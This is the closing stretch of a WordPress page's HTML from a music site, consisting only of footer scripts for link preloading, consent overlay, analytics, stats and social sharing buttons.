{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-cd573a85c12164cbc8e42d3a8f248947">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/yas-reven-newtype-rhythms/":83867};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"83867","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "83867" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->